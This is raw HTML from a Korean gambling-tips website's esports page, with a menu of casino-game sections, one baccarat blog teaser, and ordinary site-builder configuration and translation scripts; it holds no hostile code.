:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://jigubet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jigubet.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jigubet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jigubet.com/?p=221' />
<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
</head><body id="page-top"> <div class="body"> <div id="websiteHeader"><input type="hidden" id="websiteHeaderSettings" class="s123-js-pjax" value="{&quot;btns&quot;:{&quot;phone&quot;:{&quot;isActive&quot;:false,&quot;phoneLinkIcon&quot;:{&quot;icon&quot;:&quot;fa fa-phone&quot;},&quot;headerPhoneNumber_style&quot;:&quot;1&quot;,&quot;addDailcCode&quot;:&quot;&quot;},&quot;email&quot;:{&quot;isActive&quot;:false,&quot;headerEmail&quot;:&quot;&quot;,&quot;headerEmail_style&quot;:&quot;1&quot;},&quot;address&quot;:{&quot;isActive&quot;:false},&quot;social&quot;:{&quot;isActive&quot;:false,&quot;isEmpty&quot;:true},&quot;search&quot;:{&quot;isActive&quot;:false},&quot;wishList&quot;:{&quot;isActive&quot;:false},&quot;clientZone&quot;:{&quot;isActive&quot;:false,&quot;isManageURL&quot;:&quot;&quot;},&quot;cart&quot;:{&quot;isActive&quot;:false,&quot;showMenuActionButtons&quot;:&quot;<a class=\&quot;actionButton btn-primary-action-button-4\&quot; role=\&quot;button\&quot;><i class=\&quot;svg-m s123-icon-converter \&quot; data-icon-name=\&quot;shopping-cart\&quot; style=\&quot; mask: url('https://jigubet.com/files/ready_uploads/svg/shopping-cart-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/shopping-cart-v-2.svg');\&quot; data-ie11-classes=\&quot;\&quot; alt=\&quot;shopping-cart\&quot;>&nbsp;<\/i><span class=\&quot;count\&quot;><\/span><\/a>&quot;,&quot;hasOnlineStore&quot;:false},&quot;actionsButtons&quot;:{&quot;isActive&quot;:false,&quot;button1&quot;:{&quot;isActive&quot;:false,&quot;showMenuActionButtons&quot;:&quot;<a onclick=\&quot;ScrollToModule('','1');\&quot;><button {{videoAttributes}} type=\&quot;button\&quot; id=\&quot;topAction_buttonText_1\&quot; class=\&quot;btn btn-primary btn-primary-action-button-1\&quot; style=\&quot;display:none\&quot;><span class=\&quot;m-b-t\&quot;><\/span><\/button><\/a>&quot;},&quot;button2&quot;:{&quot;isActive&quot;:false,&quot;showMenuActionButtons&quot;:&quot;<a onclick=\&quot;ScrollToModule('','1');\&quot;><button {{videoAttributes}} type=\&quot;button\&quot; id=\&quot;topAction_buttonText_2\&quot; class=\&quot;btn btn-primary btn-primary-action-button-1\&quot; style=\&quot;display:none\&quot;><span class=\&quot;m-b-t\&quot;><\/span><\/button><\/a>&quot;}}},&quot;headerCallToActionsButtons&quot;:{},&quot;headerLayout&quot;:1,&quot;languges&quot;:&quot;&quot;,&quot;multiCurrency&quot;:&quot;&quot;,&quot;layoutID&quot;:&quot;1&quot;,&quot;onepage&quot;:&quot;1&quot;,&quot;isMenuMainColor&quot;:false}" data-arranged-icons="false"> <nav id="mainNav" class="hidden-xs navbar-default navbar-fixed-top  opacity-no"> <div class="site_container"> <div class="navbar-header"> <a href="https://jigubet.com" class="logo_name navbar-brand s123-w-l-s page-unique s123-fast-page-load"><span class="website-name">지구벳</span></a> </div> <div id="top-menu"> <ul class="navPages nav navbar-nav wp-menu">
<li id="menu-item-1" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1"><a href="#page-top" class=" top_link"><span class="txt-container">홈</span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://jigubet.com/home/" class=" top_link">지구벳</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2"><a href="#section-5fb22bd682fc1" class=" top_link"><span class="txt-container">카지노 노하우</span></a></li>
<li id="menu-item-3" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3"><a href="#section-6213602d5ddb7" class=" top_link"><span class="txt-container">바카라</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="#section-62b3ff24605d8" class=" top_link"><span class="txt-container">룰렛</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="#section-621360385ddbc" class=" top_link"><span class="txt-container">블랙잭</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#section-6213608b5ddc1" class=" top_link"><span class="txt-container">텍사스홀덤</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="#section-621360975ddc7" class=" top_link"><span class="txt-container">슬롯머신</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="#section-619e5a8475fce" class=" top_link"><span class="txt-container">토토</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#section-63a5295f92027" class=" top_link"><span class="txt-container">E스포츠</span></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#section-621361225dde5" class=" top_link"><span class="txt-container">해외추천사이트</span></a></li>
</ul> <ul class="navActions nav navbar-nav"></ul> </div> </div> </nav> <!-- Sticky Menu --> <input type="hidden" id="stickyMenu" name="stickyMenu" value="on"> </div> <nav id="mainNavMobile" class="navbar-fixed-top"> <div class="navPagesLeft"> <div class="header-menu-wrapper"><a data-close-data-menu-color="" data-menu-type="0" data-menu-align="center" data-is-mobile="true" class="mobile-menu-btn actionButton" role="button" data-container="body" data-toggle="menuCallActionIcons"><i class="svg-m s123-icon-converter" data-icon-name="bars" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/bars-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/bars-v-2.svg');" data-ie11-classes="" alt="bars">&nbsp;</i></a></div> </div> <div class="navbar-header"> <a href="https://jigubet.com" class="logo_name navbar-brand s123-w-l-s page-unique s123-fast-page-load"><span class="website-name">지구벳</span></a> </div> <div class="navPagesRight"> <ul class="navActions nav navbar-nav"></ul> </div> </nav> <div id="top-menu-mobile" style="display:none;"> <ul> <!-- Website Menu Pages --> <li class="moduleMenu"><a class="page-unique homepageMenu" href="https://jigubet.com"><span class="txt-container">홈</span></a></li><li class="moduleMenu" data-menu-module-id="5fb22bd682fc1"><a class="page-unique" href="https://jigubet.com/카지노-노하우"><span class="txt-container">카지노 노하우</span></a></li><li class="moduleMenu" data-menu-module-id="6213602d5ddb7"><a class="page-unique" href="https://jigubet.com/바카라"><span class="txt-container">바카라</span></a></li><li class="moduleMenu" data-menu-module-id="62b3ff24605d8"><a class="page-unique" href="https://jigubet.com/룰렛"><span class="txt-container">룰렛</span></a></li><li class="moduleMenu" data-menu-module-id="621360385ddbc"><a class="page-unique" href="https://jigubet.com/블랙잭"><span class="txt-container">블랙잭</span></a></li><li class="moduleMenu" data-menu-module-id="6213608b5ddc1"><a class="page-unique" href="https://jigubet.com/텍사스홀덤"><span class="txt-container">텍사스홀덤</span></a></li><li class="moduleMenu" data-menu-module-id="621360975ddc7"><a class="page-unique" href="https://jigubet.com/슬롯머신"><span class="txt-container">슬롯머신</span></a></li><li class="moduleMenu" data-menu-module-id="619e5a8475fce"><a class="page-unique" href="https://jigubet.com/토토"><span class="txt-container">토토</span></a></li><li class="moduleMenu active" data-menu-module-id="63a5295f92027"><a class="page-unique" href="https://jigubet.com/e스포츠"><span class="txt-container">E스포츠</span></a></li><li class="moduleMenu" data-menu-module-id="621361225dde5"><a class="page-unique" href="https://jigubet.com/해외추천사이트"><span class="txt-container">해외추천사이트</span></a></li> </ul> </div> <div id="s123PjaxMainContainer">		<link rel="stylesheet" type="text/css" media="all" href="https://jigubet.com/wp-content/themes/masi26xnys2cz6fx4ral9218189/style.css" />
	<div id="s123ModulesContainer" class="s123-content-area s123-modules-container"><section id="section-5fb22bd682fc1" class="s123-module s123-module-blogs layout-5 bg-primary" data-module-id="5fb22bd682fc1" data-module-type-num="52"><div class="container-fluid page_header_style noBackground"><div class="row"><div class="container moduleTitleContainer"><div class="row modulesTitle text-center"><div class="col-xs-12"><div class="page-header-wrap"><h1 id="section-5fb22bd682fc1-title" class="s123-page-header">카지노 노하우 #카운트</h1><hr class="small"></div></div></div></div></div></div><div class="container"><div class="row"><div class="blog-container col-md-3 col-sm-6 col-xs-12 preview-highlighter" data-unique-id="620555780acdb"><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-6편" class="blog-image s123-fast-page-load"><div class="bgLazyload" data-bg="https://static1.s123-cdn-static-a.com/uploads/5768146/800_62055573ccb5d.jpg" role="img" aria-label="바카라 노하우 집대성 6편" style="background-position:center center;"></div></a><div class="blog-title"><h3><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-6편" class="s123-fast-page-load" aria-label="바카라 노하우 집대성 6편">바카라 노하우 집대성 6편</a></h3></div><div class="blog-text-content breakable"><p class="md3yqtqzpsaosekpo">바카라 노하우를 집대성 하고 있는 글중 6편에 해당하는글</p><a href="https://jigubet.com/카지노-노하우/바카라-노하우-집대성-6편" class="more-link s123-fast-page-load" aria-label="더 보기">더 보기 <i class="svg-m s123-icon-converter" data-icon-name="angle-right" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-right-v-2.svg');" data-ie11-classes="" alt="angle-right">&nbsp;</i></a><div class="blog-bottom"></div></div></div></div></div></section></div><footer class="global_footer footer_2"> <div class="part1"><div><ul class="navPages nav navbar-nav wp-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1"><a href="#page-top" class=" top_link"><span class="txt-container">홈</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://jigubet.com/home/" class=" top_link">지구벳</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2"><a href="#section-5fb22bd682fc1" class=" top_link"><span class="txt-container">카지노 노하우</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3"><a href="#section-6213602d5ddb7" class=" top_link"><span class="txt-container">바카라</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="#section-62b3ff24605d8" class=" top_link"><span class="txt-container">룰렛</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="#section-621360385ddbc" class=" top_link"><span class="txt-container">블랙잭</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#section-6213608b5ddc1" class=" top_link"><span class="txt-container">텍사스홀덤</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="#section-621360975ddc7" class=" top_link"><span class="txt-container">슬롯머신</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="#section-619e5a8475fce" class=" top_link"><span class="txt-container">토토</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="#section-63a5295f92027" class=" top_link"><span class="txt-container">E스포츠</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="#section-621361225dde5" class=" top_link"><span class="txt-container">해외추천사이트</span></a></li>
</ul></div><div>                        저작권 © 2024 All rights reserved - <span class="website-name-preview-helper">지구벳</span> </div><div class="clearfix upgrade-website-preview-helper">Powered By <a target="_blank" href="https://ko.site123.com/">Wordpress - <a target="_blank" href="https://ko.site123.com/">홈페이지 제작</a></div></div> </div> </footer> </div> </div> <div> <div id="header-social-content" style="display:none;"><div class="popover_icons" style="max-height: 100%;"></div></div> <input type="hidden" id="facebook_url" name="facebook_url" value=""> <input type="hidden" id="twitter_url" name="twitter_url" value=""> </div> <a id="gotoTop" class="gotoTop page-scroll" style="display: none;" href="#page-top"><i class="svg-m s123-icon-converter" data-icon-name="angle-up" style=" mask: url('https://jigubet.com/files/ready_uploads/svg/angle-up-v-2.svg'); -webkit-mask: url('https://jigubet.com/files/ready_uploads/svg/angle-up-v-2.svg');" data-ie11-classes="" alt="angle-up">&nbsp;</i></a> <input type="hidden" id="layoutNUM" name="layoutNUM" value="1"> <input type="hidden" id="footer_layout" name="footer_layout" value="2"> <input type="hidden" id="layoutMenuPositionTXT" name="layoutMenuPositionTXT" value="top"> <input type="hidden" id="versionNUM" name="versionNUM" value="2"> <input type="hidden" id="w" name="w" value=""> <input type="hidden" id="websiteID" value="5768146"> <input type="hidden" id="website_uniqueID" value="619db4d7f11fd-619db4d7f1237-619db4d7f1270"> <input type="hidden" id="enable_as_theme" value="0"> <input type="hidden" id="onepage" value="1"> <input type="hidden" id="pjaxSupported" value="0"> <input type="hidden" id="moduleTypeNUM" class="s123-js-pjax" name="moduleTypeNUM" value="52"> <input type="hidden" id="hasEcommerce" value="0"> <input type="hidden" id="pageUniqueID" class="s123-js-pjax" name="pageUniqueID" value="item-63aa9667c5617"> <script>        var menuScrollOffset = 60;
        var packageNUM = 2;
        var domain = '619db4d823729.Wordpress.me';
        var languageCode = 'ko';
        var multiLanCode = '';
        var globalLanguageChildLan          = '';
        var websiteLanguageCode             = '';
        var websiteLanguageCountryCode      = '';
        var websiteLanguageCountryFullCode  = '';
        var IsManagment                     = '1';
        var isMinimize                      = 1;
        var footerCustomTextJson = {"mailingList":{"placeHolder":"\uc774\uba54\uc77c \uc8fc\uc18c","button":"\uad6c\ub3c5"},"cookieConsent":{"text":"\uc774 \uc6f9\uc0ac\uc774\ud2b8\ub294 \uc0ac\uc6a9\uc790\uc5d0\uac8c \ucd5c\uace0\uc758 \uacbd\ud5d8\uc744 \uc81c\uacf5\ud558\uae30 \uc704\ud574 \ucfe0\ud0a4\ub97c \uc0ac\uc6a9\ud569\ub2c8\ub2e4.","button":"\ub124!"},"privacy":{"title":"\uac1c\uc778\uc815\ubcf4 \ubcf4\ud638\uc815\ucc45"},"terms":{"title":"\uc57d\uad00"}};
        var websiteCustomSearchPlaceHolder = "\uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud558\uc138\uc694.";
        var $GLOBALS = {
            'cdn-user-files' : 'https://static.s123-cdn-static-d.com',
            'cdn-user-videos-files' : 'https://cdn-media.f-static.net',
            'maps-display-domain' : 'https://maps-cdn.Wordpress.com',
            'cdn-system-files' : 'https://cdn-cms-s.f-static.net',
            'cdn-images-files' : 'https://static1.s123-cdn-static-a.com',
            'v-cache' : 'y83131',
            'is_local_server' : false,
            't_direction' : "ltr",
            'cdn-user-videos-files' : "https:\/\/cdn-media.f-static.net"        };
        var longFreeCustomer = false;
                // set progressive web applications settings object for published websites only
        var pwaSettings = {
            enableMessage: false,
        };
    </script> <!-- JavaScript Translations Object --><script>var translations = {
		"sent"	  		   : "\uc804\uc1a1\uc644\ub8cc!",
		"enterYourQuery" 	   : "\uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud558\uc138\uc694.",
		"loading"		   : "\ub85c\ub529 \uc911...",
		"closeEsc"		   : "\ub2eb\uae30 (Esc)",
		"previousLeftArrowKey"	   : "\uc774\uc804 (\uc88c\uce21 \ud654\uc0b4\ud45c \ud0a4)",
		"NextRightArrowKey"	   : "\ub2e4\uc74c (\uc6b0\uce21 \ud654\uc0b4\ud45c \ud0a4)",
		"of"		   	   : "\uc758",
		"more"		   	   : "\ub354 \ubcf4\uae30",
		"cart"		   	   :"\uc7a5\ubc14\uad6c\ub2c8",
		"SearchResult"		   : "\uac80\uc0c9 \uacb0\uacfc",
		"ChooseTheAmountDonate"    : "\uae30\ubd80\ud558\uace0\uc790 \ud558\ub294 \uae08\uc561\uc744 \uc120\ud0dd\ud558\uc138\uc694.",
		"blogReviewMessage"	   : "\uace0\ub9d9\uc2b5\ub2c8\ub2e4! \uc758\uacac\uc740 \uad00\ub9ac\uc790 \uc2b9\uc778 \ud6c4 \uac8c\uc2dc\ub429\ub2c8\ub2e4.",
		"productReviewMessage"	   : "\uac10\uc0ac\ud569\ub2c8\ub2e4! \ub9ac\ubdf0\ub294 \uad00\ub9ac\uc790\uc758 \uc2b9\uc778\uc744 \uac70\uccd0 \uac8c\uc2dc\ub429\ub2c8\ub2e4.",
		"ConfirmMailingSubscrive"  : "\uad6c\ub3c5 \uc2e0\uccad\uc744 \uc644\ub8cc\ud558\uae30 \uc704\ud574 \uc774\uba54\uc77c \uc8fc\uc18c\ub97c \ud655\uc778\ud574\uc8fc\uc138\uc694.",
		"subscribeTellAboutYou"  : "\ub2f9\uc2e0\uc5d0 \ub300\ud574\uc11c \uc54c\ub824\uc8fc\uc138\uc694.",
		"imageCouldNotLoaded"      : "<a href=\"%url%\">\uc774\ubbf8\uc9c0<\/a>\ub97c \ub85c\ub529\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.",
		"searchInputValidation"    : "\uc720\ud6a8\ud55c \uac80\uc0c9\uc5b4\ub97c \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgRequire"    : "\uc774 \ud544\ub4dc\ub294 \ud544\uc218\uc801 \uc785\ub2c8\ub2e4.",
		"jqueryValidMsgRemote"     : "\uc774 \ud544\ub4dc\ub97c \uc218\uc815\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgEmail"      : "\uc720\ud6a8\ud55c \uc774\uba54\uc77c \uc8fc\uc18c\ub97c \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgUrl"        : "\uc720\ud6a8\ud55c URL\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgDate"       : "\uc720\ud6a8\ud55c \ub0a0\uc9dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgDateISO"    : "\uc720\ud6a8\ud55c \ub0a0\uc9dc(ISO)\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgNumber"     : "\uc720\ud6a8\ud55c \uc22b\uc790\ub97c \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgDigits"     : "\uc22b\uc790\ub9cc \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgCreditcard" : "\uc720\ud6a8\ud55c \uc2e0\uc6a9\uce74\ub4dc \ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgEqualTo"    : "\ub3d9\uc77c\ud55c \uac12\uc744 \ub2e4\uc2dc \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgAccept"     : "\uc720\ud6a8\ud55c \ud655\uc7a5\uba85\uc744 \uac00\uc9c4 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694. \uc608: .com \ub610\ub294 .net",
		"jqueryValidMsgMaxlength"  : "{0} \uae00\uc790 \ubbf8\ub9cc\uc73c\ub85c \uc785\ub825\ud558\uc138\uc694.",
		"jqueryValidMsgMinlength"  : "\uc801\uc5b4\ub3c4 {0} \uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgRangelength":"{0} ~ {1} \uc790 \uc0ac\uc774\uc758 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgRange"	   : "{0} \uc640 {1} \uc0ac\uc774\uc758 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgMax"	   : "{0}\uc640 \uac19\uac70\ub098 \uc791\uc740 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"jqueryValidMsgMin"	   : "{0}\ubcf4\ub2e4 \ud06c\uac70\ub098 \uac19\uc740 \uac12\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.",
		"sending"		   : "\ubcf4\ub0b4\ub294 \uc911",
		"firstName"		   : "\uc774\ub984",
		"lastName"		   : "\uc131",
		"phone"			   : "\uc804\ud654\ubc88\ud638",
		"emailAddress"		   : "\uc774\uba54\uc77c \uc8fc\uc18c",
		"fileUpload"		   : "\ud30c\uc77c \uc5c5\ub85c\ub4dc",
		"send"			   : "\uc804\uc1a1",
		"search"		   : "\uac80\uc0c9",
		"productvalidatorPopover"  : "\ud544\uc218 \ud544\ub4dc",
		"SpecialRequest" 	   : "\ucd94\uac00 \uc694\uccad\uc0ac\ud56d",
		"restaurantReservation"    : "\uc74c\uc2dd\uc810 \uc608\uc57d",
		"ThankYouAuto"		   : "\uc8fc\ubb38 \uc644\ub8cc, \uc8fc\ubb38\ud574 \uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4!",
